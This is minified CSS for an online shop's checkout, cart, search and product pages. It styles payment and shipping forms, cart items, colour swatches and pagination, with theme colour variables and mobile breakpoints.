.np-ui-input{background:0 0;height:46px;position:relative;z-index:2;transition:all .5s;border-radius:6px;color:#333;padding-left:20px}.checkout-wrap .order-write-list .order-write-item .np-ui-input:focus{border:2px solid #061178}.checkout-wrap .order-write-list .order-write-item .np-ui-input.np-ui-btn-disabled{background:rgba(153,153,153,.1);border:1px solid #ccc;color:#666}.checkout-wrap .order-write-list .order-write-item .np-ui-textarea{padding-left:20px;min-height:80px;background:#fff;position:relative;z-index:2!important}.checkout-wrap .order-write-list .order-write-item.order-write--show{position:relative}.checkout-wrap .order-write-list .order-write-item.order-write--show label{opacity:1;-webkit-transform:translateY(3px);transform:translateY(3px);z-index:2;white-space:nowrap}.checkout-wrap .order-write-list .order-write-item.order-write--show .np-ui-input,.checkout-wrap .order-write-list .order-write-item.order-write--show .np-ui-select,.checkout-wrap .order-write-list .order-write-item.order-write--show .np-ui-textarea{padding:20px 30px 5px 21px;z-index:1}.checkout-wrap .order-write-list .order-write-item .np-ui-select{color:#333;padding-left:.1rem;line-height:16px;height:46px;position:relative;z-index:2;border-radius:6px}.checkout-wrap .order-write-list .order-write-item .np-ui-select:focus{border:2px solid #061178}.checkout-wrap .order-write-list .order-write-item .select-arrow{position:absolute;right:10px;top:15px;z-index:2;transform:rotate(-90deg);color:#737373;font-size:14px;pointer-events:none}.checkout-wrap .order-write-list.order-button{display:flex!important;justify-content:space-between;align-items:center;padding:20px 0}.checkout-wrap .order-write-list.order-button .np-ui-btn{height:55px;border-radius:6px;width:100%}.checkout-wrap .order-write-list.order-button .back-prev{display:inline-block;cursor:pointer;color:#030852;font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important}.checkout-wrap .order-write-list.order-button .back-prev span{font-size:12px}.checkout-wrap .order-write-list.order-button .order-write-item:nth-child(2){text-align:right}.checkout-wrap .order-write-list .order-payment{margin:10px 0 16px;border-radius:6px;border:1px solid #d9d9d9;font-size:14px}.checkout-wrap .order-write-list .order-payment .order-write-item .cvv-tips{width:400px;position:absolute;top:-210px;left:50px;z-index:3;display:none}.checkout-wrap .order-write-list .order-payment .order-write-item .cvv-tips img{max-width:100%}.checkout-wrap .order-write-list .order-payment .order-item-half .order-write-item{width:49%}.checkout-wrap .order-write-list .order-payment .order-item-three .order-write-item{width:32%;overflow:unset}.checkout-wrap .order-write-list .order-payment .order-item-three .order-write-item:nth-child(2){margin:0 2%;white-space:nowrap}.checkout-wrap .order-write-list .order-payment .order-item-three .order-write-item.order-write-whole{width:66%!important;margin-bottom:0!important}.checkout-wrap .order-write-list .order-payment .order-item-three .order-write-item.order-write-whole.order-write-whole-line{width:100%!important}.checkout-wrap .order-write-list .order-payment ul li{position:relative}.checkout-wrap .order-write-list .order-payment ul li:last-of-type .order-paypal-h3{border-bottom:0}.checkout-wrap .order-write-list .order-payment ul li:last-of-type .order-paypal-box{border-top:1px solid #d9d9d9;border-bottom:0}.checkout-wrap .order-write-list .order-payment ul li:last-of-type .order-paypal-box.billing{border-top:0;border-bottom:1px solid #dfdfdf}.checkout-wrap .order-write-list .order-payment ul .order-paypal-h3{height:30px;cursor:pointer;padding:10px 17px;line-height:30px;background:#eaf7dc;border-bottom:1px solid #d9d9d9;border-radius:6px 6px 0 0}.checkout-wrap .order-write-list .order-payment ul .order-paypal-h3.border-n{border-bottom:none}.checkout-wrap .order-write-list .order-payment ul .order-paypal-h3 .fr{padding-left:28px}.checkout-wrap .order-write-list .order-payment ul .order-paypal-h3 .fr .small-text{font-size:12px;margin-left:5px;color:#737373}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box{width:100%;padding:17px;display:none;box-sizing:border-box;background-color:#fafafa;border-bottom:1px solid #d9d9d9;border-radius:0 0 6px 6px}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box.billing{padding:16px;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box .np-ui-input-tips{background:#fafafa}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box>p{text-align:left}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box.clear-padding{padding:0}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box.clear-padding .order-paypal-tip{padding:32px 16px}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box .order-loc-item{height:25px;cursor:pointer;padding:10px 16px;line-height:25px;background-color:#fff;border-top:1px solid #d9d9d9}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box .order-paypal-tip{padding-bottom:20px;text-align:center}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box .order-paypal-tip .cod-icon,.checkout-wrap .order-write-list .order-payment ul .order-paypal-box .order-paypal-tip .paypal-icon{width:102px;height:52px;display:inline-block;background-position:center center;background-repeat:no-repeat;background-size:100%}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box .order-paypal-tip .paypal-icon{background-image:url(https://hn-img-mall-1.oss-cn-shenzhen.aliyuncs.com/buyer/public/img/paypal-icon.png)}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box .order-paypal-tip .cod-icon{background-image:url(img/COD-icon.png)}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box.order-paypal--show{display:block}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box>div{margin-bottom:12px}.checkout-wrap .order-write-list .order-payment ul .order-paypal-box>div:last-of-type{margin-bottom:0}.checkout-wrap .order-write-list .order-payment.J-PayPalBox{border-bottom:0}.checkout-wrap .order-write-list .order-payment.J-PayPalBox .order-paypal-h3.J-paypalAdd{border-bottom:1px solid #dfdfdf}.checkout-wrap .order-write-list .order-payment .payment-icon>img{border:1px solid #dfe3e8;border-radius:4px;width:38px;height:24px;object-fit:cover}.checkout-wrap .order-write-list .order-payment .order-loc-item .payment-icon>img{width:auto;padding:4px;box-sizing:border-box}.checkout-wrap .order-write-list .order-payment .all-payment-icon{position:absolute;background:rgba(0,0,0,.8);top:0;transform:translate(0,-100%);box-shadow:0 4px 10px 0 rgba(0,0,0,.2);padding-bottom:0;width:250px;font-size:0;padding:10px 0 0 10px;right:0;border-radius:4px;display:none}.checkout-wrap .order-write-list .order-payment .all-payment-icon>img{border:1px solid #dfe3e8;border-radius:4px;width:38px;height:24px;object-fit:cover;margin-right:10px;background:#fff}.checkout-wrap .order-write-list .order-payment .all-payment-icon::after{content:"\e62f";font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;position:absolute;bottom:-20px;transform:rotate(90deg);right:30px;color:rgba(0,0,0,.8)}.checkout-wrap .order-write-list.order-item-half .order-write-item{width:49%;overflow:unset}.checkout-wrap .order-write-list.order-item-half .order-write-item.order-write-whole{width:100%!important;margin-bottom:0!important}.checkout-wrap .order-write-list.order-item-three .order-write-item{width:32%;overflow:unset}.checkout-wrap .order-write-list.order-item-three .order-write-item:nth-child(2){margin:0 2%}.checkout-wrap .order-write-list.order-item-three .order-write-item.order-write-whole{width:66%!important;margin-bottom:0!important}.checkout-wrap .order-write-list.order-item-three .order-write-item.order-write-whole.order-write-whole-line{width:100%!important}.checkout-wrap .order-write-list.order-item-three.order-br-taxno{display:none}.checkout-wrap .order-write-list.order-item-three.order-br-taxno .order-write-item:nth-child(2){width:66%;margin-right:0}.checkout-wrap .order-write-list.order-item-three.order-cl-taxno{display:none}.checkout-wrap .order-write-list.order-item-three.order-cl-taxno .order-write-item:nth-child(2){width:66%;margin-right:0}.checkout-wrap .order-write-list .order-select-logistics{padding-bottom:20px}.checkout-wrap .order-write-list .order-select-logistics ul{display:none;border-radius:6px;border:1px solid #d9d9d9}.checkout-wrap .order-write-list .order-select-logistics li{min-height:50px;display:flex;padding:0 16px;line-height:50px;border-bottom:1px solid #d9d9d9;cursor:pointer}.checkout-wrap .order-write-list .order-select-logistics li::after,.checkout-wrap .order-write-list .order-select-logistics li::before{display:block;clear:both;content:"";visibility:hidden;height:0}.checkout-wrap .order-write-list .order-select-logistics li:last-of-type{border-bottom:0}.checkout-wrap .order-write-list .order-select-logistics .shipping-match-sel{width:30px;padding-right:10px;box-sizing:border-box}.checkout-wrap .order-write-list .order-select-logistics .shipping-match-details{flex:1;padding:15px 0;line-height:20px}.checkout-wrap .order-write-list .order-select-logistics .shipping-match-price{width:80px;text-align:right}.checkout-wrap .order-write-list .order-select-logistics .shipping-match-price .through-span{color:#999;font-size:12px;font-weight:500;padding-right:5px;text-decoration:line-through}.checkout-wrap .order-select-logistics{padding-bottom:20px}.checkout-wrap .order-select-logistics ul{display:none;border-radius:6px;border:1px solid #d9d9d9}.checkout-wrap .order-select-logistics li{min-height:50px;display:flex;padding:0 16px;line-height:50px;border-bottom:1px solid #d9d9d9;cursor:pointer}.checkout-wrap .order-select-logistics li::after,.checkout-wrap .order-select-logistics li::before{display:block;clear:both;content:"";visibility:hidden;height:0}.checkout-wrap .order-select-logistics li:last-of-type{border-bottom:0}.checkout-wrap .order-select-logistics .shipping-match-sel{width:30px;padding-right:10px;box-sizing:border-box}.checkout-wrap .order-select-logistics .shipping-match-details{flex:1;padding:15px 0;line-height:20px}.checkout-wrap .order-select-logistics .shipping-match-price{width:80px;text-align:right}.checkout-wrap .order-select-logistics .shipping-match-price .through-span{color:#999;font-size:12px;font-weight:500;padding-right:5px;text-decoration:line-through}.checkout-wrap .order-item-phone{display:flex}.checkout-wrap .order-item-phone .phone-code{background:rgba(153,153,153,.1);border-radius:6px 0 0 6px;border:1px solid #ccc;color:#999;padding:0 10px;display:flex;align-items:center;box-sizing:border-box;height:46px}.checkout-wrap .order-item-phone .order-write-item .np-ui-input{border-left:0;border-radius:0 6px 6px 0}.checkout-wrap .iconfont.phone-tips-icon{position:absolute;z-index:9;top:12px;right:10px;cursor:pointer;color:#999;font-size:20px}.checkout-wrap .phone-tips{border:1px solid #d9d9d9;width:180px;position:absolute;top:5px;right:0;z-index:3;color:#eee;text-align:center;border-radius:6px;background:rgba(51,51,51,.9);transition:all .3s cubic-bezier(.3,0,0,1);-webkit-transition:all .3s cubic-bezier(.3,0,0,1);-webkit-transform:translateY(-100%) scale(.8);transform:translateY(-100%) scale(.8);-webkit-transform-origin:90% 120%;transform-origin:90% 120%;opacity:0;z-index:-1}.checkout-wrap .phone-tips.tax-no-tips{width:380px;padding:6px;text-align:left;box-sizing:border-box}.checkout-wrap .phone-tips.tax-no-tips .tips-img{width:100%;text-align:center}.checkout-wrap .phone-tips.tax-no-tips .tips-img img{max-width:48%;display:inline-block}.checkout-wrap .phone-tips.phone-tips--show{opacity:1;-webkit-transform:translateY(-100%) scale(1);transform:translateY(-100%) scale(1);z-index:999}.checkout-wrap .phone-tips span{position:absolute;bottom:-13px;transform:rotate(90deg);color:rgba(51,51,51,.9);right:12px}.checkout-wrap .phone-tips p{margin:0;padding:10px}.checkout-wrap .zip-code-address-box{width:100%;background-color:#fff;background-clip:padding-box;border:1px rgba(2,2,2,.15) solid;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 6px 19px 0 rgba(0,0,0,.23);box-shadow:0 6px 19px 0 rgba(0,0,0,.23);position:absolute;top:46px;left:-1px;z-index:999;max-height:228px;overflow-y:auto}.checkout-wrap .zip-code-address-box .zip-code-address-title{padding:10px 10px 8px 0;display:flex;justify-content:space-between;align-items:center;text-indent:14px;font-size:14px}.checkout-wrap .zip-code-address-box .zip-code-address-title .iconfont{font-size:20px;font-weight:600;cursor:pointer}.checkout-wrap .zip-code-address-box .item{width:100%;font-size:14px;text-indent:14px;overflow:hidden;white-space:nowrap;padding:10px 10px 10px 0;box-sizing:border-box;text-overflow:ellipsis;cursor:pointer}.checkout-wrap .zip-code-address-box .item:hover{background-color:rgba(0,0,0,.08)}.checkout-wrap .zip-code-search{position:absolute;z-index:9;top:18px;right:10px;cursor:pointer;color:#1976d2;font-size:12px;line-height:1}.checkout-wrap .np-ui-maxcharacter{position:absolute;right:10px;transform:translateY(-100%);color:#999;padding-bottom:5px;z-index:2}.shopping-notes{padding:16px;width:100%;box-sizing:border-box;border-top:16px solid var(--background-color)}.shopping-notes ol,.shopping-notes ul{padding-left:20px}.shopping-notes img{max-width:100%;height:auto}.shopping-notes .table-wrapper{width:100%;max-width:100%;overflow:hidden;overflow-x:auto}.order-inform{min-height:auto}.shipping-details:not(:empty){margin-top:30px}.checkout-wrap.J-ProCustomerInfor .pl_title{font-size:20px;text-align:left;margin-bottom:5px;margin-top:0;color:#000}.checkout-wrap.J-ProCustomerInfor .pl_title3{margin-top:20px;color:#000;margin-bottom:0}.checkout-wrap.J-ProCustomerInfor .pl_ptext{font-size:14px;margin:5px 0 15px;text-align:left}.custom_fee_wrapper{border:1px solid #d9d9d9;border-top:0;width:100%;padding:17px;box-sizing:border-box;background-color:#fafafa;border-radius:0 0 6px 6px}.shipping_type{margin-bottom:20px}.shipping_type .shipping_type_title{margin:30px 0 15px;font-size:18px;text-align:left;margin-top:0;color:#000}.shipping_type .shipping_type_details{display:flex;justify-content:space-between;padding:17px;position:relative;border-radius:6px;border:1px solid #0d8c0a;background:#eaf7dc;font-size:14px}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@media screen and (max-width:768px){.product.recommend{padding-top:20px;padding-left:10px;padding-right:10px}.product.recommend .recom-item.paddL80{padding:0}.product.recommend .cart-success,.product.recommend .discount-tag,.product.recommend .good-quantity-sizeChart,.product.recommend .good-quantity-tips,.product.recommend .incentive-share,.product.recommend .inventory-threshold-num,.product.recommend .member-price,.product.recommend .price,.product.recommend .products-tisp,.product.recommend .star,.product.recommend .types-item,.product.recommend h4.title,.product.recommend hr{margin:0 0 12px}.product.recommend hr{margin-bottom:20px}.product.recommend h4.title{font-size:20px;margin:0}.product.recommend h4.title a{font-size:20px}.product.recommend .star{display:block}.product.recommend .types-item .font14{font-size:14px}.product.recommend .product-types-item{padding:8px 10px;font-size:14px}.product.recommend .sale-tag{width:100%}.product.recommend .price-box{margin-bottom:0}.product.recommend .buy-button{margin:20px 10px 40px}.product.recommend .recom-item.thumbs{width:100%;margin-bottom:10px}.product.recommend .recom-item.thumbs .info-wrap{border-top:0!important}.product.recommend .recom-item.thumbs.tag .gallery-thumbs{height:0;overflow:hidden;opacity:0;padding:0}.product.recommend .recom-item.thumbs.tag .swiper-button-next,.product.recommend .recom-item.thumbs.tag .swiper-button-prev{display:none}.product.recommend .recom-item.thumbs.thumbs .gallery-top .swiper-pagination{display:none}.product.recommend .recom-item.thumbs.thumbs .gallery-thumbs{width:17%;height:auto;margin:10px auto;max-height:300px;margin-left:2%}.product.recommend .recom-item.thumbs.thumbs .swiper-button-next,.product.recommend .recom-item.thumbs.thumbs .swiper-button-prev{bottom:calc((100vw - 62px)/ 8);transform:translateY(50%);top:auto}.product.recommend .recom-item.thumbs.thumbs .swiper-button-next::before,.product.recommend .recom-item.thumbs.thumbs .swiper-button-prev::before{transform:rotate(0)}.product.recommend .recom-item.thumbs.thumbs .swiper-button-next{right:0;left:auto;display:none}.product.recommend .recom-item.thumbs.thumbs .swiper-button-prev{left:0;display:none}.product.recommend .product-details-banner{width:100%;position:relative;display:block;top:0;display:flex;flex-direction:row;align-items:center;height:100%}.product.recommend .product-details-banner .gallery-top{width:81%;display:flex;align-items:center}.product.recommend .product-details-banner .swiper-slide-min{height:calc((100vw - 62px)/ 4)}.product .separator-text{margin-right:0}.product .recom-item .info-wrap{padding:0 16px}.product-details-box{padding:0}.proOrder-wrap .left-side-form{width:100%}.proOrder-wrap .right-side-form{width:100%;padding-top:0;padding-bottom:10px}.separator{padding:20px 5px;box-sizing:border-box}.separator .separator-box{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column}.separator .separator-box .separator-button{font-size:15px;margin-top:10px;padding:12px 20px}.flex-checkout>div{padding:0 8px}.flex-checkout>div>div{padding:0 8px}.flex-checkout>div>div span{font-size:12px}.flex-checkout>div>div em{width:24px;height:24px}.flex-checkout>div>div em.icon-kakaotalk{background-position:0 0;width:24px;height:24px}.flex-checkout>div>div em.icon-line{background-position:-24px 0;width:24px;height:24px}.flex-checkout>div>div em.icon-messenger{background-position:0 -24px;width:24px;height:24px}.flex-checkout>div>div em.icon-telegram{background-position:-24px -24px;width:24px;height:24px}.flex-checkout>div>div em.icon-tictok{background-position:-48px 0;width:24px;height:24px}.flex-checkout>div>div em.icon-track{background-position:-48px -24px;width:24px;height:24px}.flex-checkout>div>div em.icon-viber{background-position:0 -48px;width:24px;height:24px}.flex-checkout>div>div em.icon-wechat{background-position:-24px -48px;width:24px;height:24px}.flex-checkout>div>div em.icon-whatsup{background-position:-48px -48px;width:24px;height:24px}.flex-checkout button{margin:0 8px}.lastSale-wrap{bottom:80px}.reviews.main{margin-bottom:0;padding:16px 16px 0}.country_dialog .country_dialog_content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:90%;background:#fff;max-height:90%;border-radius:20px}.country_dialog div.main div.country{width:20%}}@-webkit-keyframes moveGradient{50%{background-position:100% 50%}}@keyframes moveGradient{50%{background-position:100% 50%}}@keyframes shakes{0%{transform:translateY(0)}50%{transform:translateY(-5px)}100%{transform:translateY(0)}}.sidebar-share{top:70%}.sidebar-share .backtop{height:40px;width:40px}
.search-box{height:100%}.search-box .wrap{width:100%;display:flex;display:-webkit-flex;align-items:center;-webkit-align-items:center;justify-content:space-between;-webkit-justify-content:space-between;background:#fff;height:100%;position:relative;background:#fff;box-sizing:border-box;padding:0 12px}.search-box .search-form{width:100%;display:flex;height:100%;align-items:center}.search-box .search-form>form{width:100%;height:100%}.search-box .search-form .close-search-popup,.search-box .search-form .iconfont{cursor:pointer;color:var(--text-color);font-size:44px}.search-box .search-form .close-search-popup{display:none}.search-box .search-select{position:relative;padding-right:30px}.search-box .search-select>select{font-size:14px;position:absolute;top:0;left:0;width:100%;height:100%;padding-top:0;padding-bottom:0;opacity:0;-webkit-appearance:none}.search-box .search-select>label{z-index:auto;display:flex;align-items:center;padding-top:0;padding-bottom:0;white-space:nowrap;pointer-events:none}.search-box .search-select::after{content:"\e62a";font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;position:absolute;right:0;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);pointer-events:none}.search-box .search{width:100%;height:100%;padding:0 10px;box-sizing:border-box;border:0}.search-box .search::-webkit-input-placeholder{color:#ccc}.page-search-box{color:var(--heading-color);margin:0 auto;text-align:center}.page-search-box .search-describe{margin:12px 0 var(--element-space-XL)}.no-searchdata{margin-top:40px;text-align:center;display:flex;flex-direction:column;align-items:center;font-weight:500;min-height:400px}.no-searchdata span{font-size:18px;color:var(--heading-color)}.no-searchdata .viewall-btn{min-width:200px;width:auto;padding:0 10px;margin-top:20px}.search-popup{width:100%;transform:translateX(-50%);position:absolute;left:50%;display:none;background:#fff;height:100%}@media screen and (max-width:768px){.page-search-box .search-describe,.page-search-box h3.title{padding:0 16px;box-sizing:border-box}}
:root{--background-color:#fff;--white:#fff;--heading-color:#333;--text-color:#585858;--text-background-color:rgba(33, 33, 33, 0.15);--link-color:#2c6ecb;--secondary-color:#999999;--hr-color:rgba(0, 0, 0, 0.08);--placeholder-color:#999999;--border-color:#f2f2f2;--disabled-text-color:#999999;--disabled-color:#f5f5f5;--layout-text-color:#fff;--main-button-text-color:#fff;--main-button-background-color:#EF5350;--main-button-border-color:#EF5350;--secondary-button-text-color:#EF5350;--secondary-button-background-color:#fff;--secondary-button-border-color:#EF5350;--pay-price-color:#D32F2F;--orig-price-color:#000000;--star-color:#EF5350;--sale-tag-background-color:#000000;--sale-tag-border-color:#000000;--sale-tag-text-color:#fff;--success-text-color:#48a15c;--element-space-XL:36px}.Paypal-buy-now,.cart-coupon-item,.currency-tips,.error-coupon-box,.np-ui-btn,.np-ui-btn-review,.np-ui-input,.np-ui-select,.np-ui-textarea,.product-groups-tips,.products-tisp,input,select{border-radius:4px}.np-ui-btn{font-size:14px;height:44px;min-width:140px;display:inline-flex;align-items:center;justify-content:center;white-space:normal;width:100%}.np-ui-btn.np-ui-main-btn{color:var(--main-button-text-color);background-color:#ff3900;border-color:#ff3900}.np-ui-btn.np-ui-main-btn .iconfont.loading{color:var(--main-button-text-color)}.np-ui-btn.np-ui-main-btn a{color:var(--main-button-text-color)}.np-ui-btn.np-ui-secondary-btn{color:var(--secondary-button-text-color);background-color:var(--secondary-button-background-color);border-color:var(--secondary-button-border-color)}.np-ui-btn.np-ui-secondary-btn .iconfont.loading{color:var(--secondary-button-text-color)}.np-ui-btn:hover{opacity:1}.np-ui-input-number{width:160px}.np-ui-input-number .np-ui-input-number-decrease,.np-ui-input-number .np-ui-input-number-increase{width:40px;color:var(--heading-color);font-size:18px;background:var(--secondary-button-background-color)}.np-ui-input-number .np-ui-input-number-decrease{border-radius:4px 0 0 4px}.np-ui-input-number .np-ui-input-number-increase{border-radius:0 4px 4px 0}.np-ui-input-number .np-ui-input{padding:0 40px;border-color:#ded2d2;background:var(--white)}.cart-number .np-ui-input-number{width:100px}.cart-number .np-ui-input-number .np-ui-input-number-decrease,.cart-number .np-ui-input-number .np-ui-input-number-increase{width:30px}.cart-number .np-ui-input-number .np-ui-input{padding:0 30px}.product-types-item{color:var(--heading-color);border:1px solid #ded2d2;background-color:var(--white)}.product-types-item::after,.product-types-item::before{content:'';pointer-events:none;position:absolute}.product-types-item::before{width:100%;height:100%;left:0;top:0;border:1px solid var(--heading-color);opacity:0}.product-types-item.active,.product-types-item:hover{color:var(--main-button-text-color);border-color:var(--main-button-border-color);background-color:var(--main-button-background-color);color:rgba(0,0,0,.87);border-color:#ff3900;background-color:#ffb693}.product-types-item.active::before,.product-types-item:hover::before{border-color:#ff3900}.product-types-select>select{color:var(--heading-color);border:1px solid var(--border-color)}.product-types-select>select::after{color:var(--heading-color)}.colorPiece .colorPice-list{display:inline-flex}.colorPiece .colorPice-list .swatch-element{margin:0 6px 8px}.colorPiece .colorPice-list .swatch-element .commens,.colorPiece .colorPice-list .swatch-element .setCommens{width:76px;height:76px}.colorPiece .colorPice-list .swatch-element .active{color:var(--heading-color);border:2px solid #f57224;width:72px;height:72px}.colorPiece .colorPice-list .swatch-element .active .setCommens{width:72px;height:72px;border:0}.colorPiece .colorPice-list .list-colorTotle-text{color:var(--heading-color);padding:6px 20px!important;border:1px solid var(--border-color);background:#fff}.colorPiece .colorPice-list .list-colorTotle-text.active{background:#ffb693}.colorPieceList .colorPice-content{margin-bottom:0}.colorPieceList .colorPice-list{display:inline-flex}.np-ui-radio.np-ui-radio-active{border-color:var(--heading-color);background-color:var(--heading-color)}.np-ui-checkbox.np-ui-checkbox-active{border-color:var(--heading-color);background-color:var(--heading-color)}.pagination{text-align:right}.pagination>li{margin:0 0 0 10px}.pagination>li a{color:var(--text-color);font-size:16px;opacity:.6}.pagination>li.active,.pagination>li:hover{background:#000}.pagination>li.active a,.pagination>li:hover a{color:var(--white);font-weight:700;opacity:1}.pagination>li.disabled{color:var(--secondary-color)}.pagination>li.disabled:hover{color:var(--secondary-color)}.buy-cart-box{background:var(--white)}.buy-cart-box .buy-product-item .np-ui-input-number .np-ui-input{height:24px;line-height:24px}.buy-cart-box .buy-title,.buy-cart-box .total-price{color:var(--heading-color)}.sections h3.cart-title{margin:48px 0;text-align:center;max-width:100%}.cart-total-price{color:var(--heading-color)}.cart-total-price.top{display:none}.cart-box{margin:0 auto}.cart-box.empty-wrap{padding:150px 30px 150px}.cart-box.empty-wrap .icon-cart-empty{margin:0 auto 12px}.cart-box h3.title{color:var(--heading-color);font-size:32px;max-width:1480px;margin:20px auto}.cart-box .cart-sub-title{display:flex;border-bottom:1px solid #f5f5f5;padding:20px;justify-content:space-between}.cart-box .cart-sub-title>span{width:140px;text-align:left}.cart-box .cart-sub-title>span:nth-of-type(1){width:120px}.cart-box .cart-sub-title>span:nth-of-type(2){width:calc(100% - 450px)}.cart-box .cart-item{display:flex;flex-wrap:wrap;justify-content:space-between;border-bottom:1px solid #f5f5f5;padding:16px 20px}.cart-box .cart-item .cart-img{width:120px;height:120px}.cart-box .cart-item .cart-img img{max-height:120px}.cart-box .cart-item .cart-info{width:calc(100% - 140px);display:flex;justify-content:space-between;align-items:flex-start}.cart-box .cart-item .cart-info .cart-types{display:none}.cart-box .cart-item .cart-name{width:calc(100% - 450px);display:block}.cart-box .cart-item .cart-name a{font-size:16px;line-height:24px;height:auto;max-height:48px;margin-bottom:8px;display:-webkit-box}.cart-box .cart-item .cart-name .cart-types{color:var(--text-color);padding:6px 12px;margin-right:12px;margin-bottom:12px;background:var(--text-background-color);border-radius:2px;display:inline-block;width:auto;font-size:12px}.cart-box .cart-item .cart-del,.cart-box .cart-item .cart-number,.cart-box .cart-item .cart-price{width:140px}.cart-box .cart-item .cart-del{font-size:18px;font-weight:700;padding-right:20px}.cart-box .flex-cart{display:flex;justify-content:space-between;gap:48px}.cart-box .cart-comments{max-width:100%;width:100%}.cart-box .cart-comments>h3{margin-bottom:10px}.cart-box .cart-comments textarea{padding:14px 20px;margin:0 auto;height:120px}.cart-box .cart-coupon-main,.cart-box .cart-discount,.cart-box .cart-discount-tips{border:0;padding:0}.cart-box .cart-coupon-main{border-bottom:1px solid rgba(103,114,121,.3);border-top:1px solid rgba(103,114,121,.3);padding:8px 0}.cart-box .cart-coupon-main .cart-coupon-box .np-ui-btn{min-width:108px}.cart-box .cart-total{width:100%;max-width:416px}.cart-box .cart-total .np-ui-btn{width:100%}.cart-box .cart-total .cart-total-describe{padding-top:10px}.cart-box .cart-total strong{font-weight:400}.cart-box .cart-total .cart-total-price .font16,.cart-box .cart-total .cart-total-price .font20{font-size:20px;font-weight:400}.cart-box .cart-total .cart-total-price .font16 strong,.cart-box .cart-total .cart-total-price .font20 strong{font-size:20px}.cart-box .cart-wrap{display:flex;justify-content:space-between;flex-wrap:wrap}.cart-box .cart-wrap .cart-left{width:100%;height:fit-content;background:#fff;padding-bottom:1px}.cart-box .cart-wrap .cart-right{width:100%;margin-top:24px}.cart-box .cart-discount-tips{font-size:12px}.cart-box .currency-tips{margin:20px}.icon-cart-empty{background:#f2f2f2}.cart-coupon-item{border:1px solid #d9d9d9;background:#f5f5f5}.cartlist-discount-tips{color:#eee;background:rgba(51,51,51,.9)}.cartlist-discount-tips::before{border-color:rgba(51,51,51,.9) transparent transparent transparent}.cartlist-discount-tips span{color:rgba(51,51,51,.9)}.products-tisp{display:inline-block;width:fit-content}.buy-now-main{border:1px solid #000;box-sizing:border-box}.buy-now-main .buy-now-title .icon-close{width:32px;height:32px;color:#333;display:flex;align-items:center;justify-content:center;border-radius:100%;top:5px}.buy-now-main .buy-now-submit .np-ui-btn.np-ui-main-btn{max-width:100%!important}@media screen and (max-width:768px){.sale-discount{top:-8px;left:-8px}.sections h3.cart-title{margin:24px 0}.cart-total-price.top{display:block;padding:0 12px 20px;color:var(--heading-color);text-align:center}.cart-total-price.top .font16{margin-right:4px}.cart-box .cart-item{padding:12px 20px;margin:0}.cart-box .cart-item .cart-info{margin:0;flex-wrap:wrap}.cart-box .cart-item .cart-info .cart-name a{font-size:14px;line-height:20px;height:auto;max-height:40px;margin-bottom:12px}.cart-box .cart-item .cart-info .cart-name .cart-types{margin:0;margin-bottom:12px}.cart-box .cart-item .cart-info .cart-types{display:none}.cart-box .cart-item .cart-info .cart-price{padding:0;margin-bottom:12px}.cart-box h3.title{font-size:24px;margin:30px 0}.cart-box .cart-sub-title{display:none}.cart-box .flex-cart{flex-wrap:wrap;gap:12px}.cart-box .flex-cart .cart-total{width:100%;padding:0;min-width:300px}.cart-box .cart-coupon-main{padding-bottom:10px}.cart-box .cart-wrap{display:block}.cart-box .cart-wrap .cart-right{margin-left:0;width:100%;margin-top:20px}.cart-box .cart-wrap .cart-right .flex-cart{width:100%;box-sizing:border-box;background:#fff;padding:20px}.cart-box .cart-wrap .cart-right .cart-coupon-main .cart-coupon-box .np-ui-input{width:100%;margin-right:12px;border-radius:3px}.colorPieceList .colorPice-list .list-colorTotle-texts{width:22px;height:22px}.colorPieceList .colorPice-list .swatch-element .active{width:20px;height:20px}.colorPieceList .colorPice-list .swatch-element .active .setCommens{width:18px;height:18px}.colorPieceList .colorPice-list .swatch-element .setCommens{width:22px;height:22px}.pagination{text-align:center;padding:2rem 0 1rem}.pagination>li{margin:0 0 0 4px}}
